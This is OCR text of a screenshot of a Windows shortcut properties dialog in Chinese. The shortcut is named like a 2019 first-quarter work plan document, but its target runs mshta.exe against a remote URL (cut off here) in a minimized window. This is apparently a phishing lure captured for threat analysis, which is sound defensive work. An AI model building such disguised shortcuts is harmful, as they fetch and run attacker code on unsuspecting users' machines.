 2019年第一季度工作方向附表 属性
常规 快捷方式 兼容性 安全 详细信息 以前的版本
2019年第一季度工作方向附表
目标类型: 应用程序
目标位置: System32
目标(T): C:\Windows\System32\mshta.exe http://ap
起始位置(S):
快捷键(K): 无
运行方式(R): 最小化
备注(O):
打开文件位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)